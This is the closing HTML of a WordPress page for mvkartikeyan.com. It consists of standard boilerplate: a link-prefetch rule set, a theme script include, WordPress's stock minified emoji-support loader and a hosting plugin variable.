{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the-anderson-family/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="taf-all-js-js-extra">
/* <![CDATA[ */
var one_ajax = {"ajaxurl":"https://www.mvkartikeyan.com/wp-admin/admin-ajax.php"};
//# sourceURL=taf-all-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.mvkartikeyan.com/wp-content/themes/the-anderson-family/assets/min-js/script.min.js" id="taf-all-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mvkartikeyan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mvkartikeyan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"fb27e06f91dcb6cce737e4977bb63611": 0,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
	</body>

	</html>